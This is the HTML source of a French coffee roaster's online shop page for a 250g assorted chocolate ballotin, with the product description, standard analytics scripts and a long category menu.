

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/123-56-6-p-calissons-ballotin-250g.html
body_size: 13853
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>Ballotin Chocolat Assorti 250g - Noailles : Ganaches, Pralinés et Nouveautés Inédites chez Torréfaction Noailles - Torréfaction Noailles</title>
<meta name="Keywords" content="ballotin chocolat 250g, assortiment chocolat lait noir, ganache piment Espelette, thé vert matcha, chocolat marron glacé, chocolats fins Noailles">
<meta name="description" content="Découvrez le ballotin 250g Noailles, une sélection exquise de chocolats créés par les meilleurs artisans chocolatiers. Avec des ganaches onctueuses, giandujas fondants, pralinés raffinés et croquants irrésistibles, cet assortiment inclut également des créations uniques : ganache piment d'Espelette 70%, palet thé vert matcha et fruit de la passion, ainsi que palet marron glacéChaque bouchée est une invitation à l'évasion des saveurs et à la gourmandise, idéale pour un moment de plaisir en solo ou pour partager une expérience chocolatée inoubliable.
Disponible en trois options — lait & noir, uniquement lait ou uniquement noir — ce ballotin saura séduire tous les amateurs de chocolat.
Données produit :

Poids net : 250g
Contenu : Environ 24 pièces de chocolats assortis
Variétés disponibles : Assortiment lait & noir / uniquement lait / uniquement noir

Conseils d’utilisation :
À déguster seul pour un moment de pur plaisir ou à partager pour un instant gourmand en famille ou entre amis. Ce ballotin est aussi une idée cadeau idéale pour surprendre et ravir les amateurs de chocolats fins.">
<link rel="canonical" href="https://www.noailles.com/123-56-p-ballotins-de-chocolats-ballotin-250g.html" />    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    <link rel="image_src" href="https://www.noailles.com/upload/a7400322.jpg" />
		<meta property="fb:app_id" content="534634646633349" />
		<meta property="og:url" content="https://www.noailles.com/123-56-6-p-calissons-ballotin-250g.html">
		<meta property="og:description" content="Découvrez le ballotin 250g Noailles, une sélection exquise de chocolats créés par les meilleurs artisans chocolatiers. Avec des ganaches onctueuses, giandujas fondants, pralinés raffinés et croquants irrésistibles, cet assortiment inclut également des créations uniques : ganache piment d'Espelette 70%, palet thé vert matcha et fruit de la passion, ainsi que palet marron glacéChaque bouchée est une invitation à l'évasion des saveurs et à la gourmandise, idéale pour un moment de plaisir en solo ou pour partager une expérience chocolatée inoubliable.
Disponible en trois options — lait & noir, uniquement lait ou uniquement noir — ce ballotin saura séduire tous les amateurs de chocolat.
Données produit :

Poids net : 250g
Contenu : Environ 24 pièces de chocolats assortis
Variétés disponibles : Assortiment lait & noir / uniquement lait / uniquement noir

Conseils d’utilisation :
À déguster seul pour un moment de pur plaisir ou à partager pour un instant gourmand en famille ou entre amis. Ce ballotin est aussi une idée cadeau idéale pour surprendre et ravir les amateurs de chocolats fins.">
		<meta property="og:title" content="Ballotin 250g | Torrefaction Noailles">
		<meta property="og:type" content="article" /> 
		<meta property="og:image" content="https://www.noailles.com/upload/a7400322.jpg">
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/123-56-6-p-calissons-ballotin-250g.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
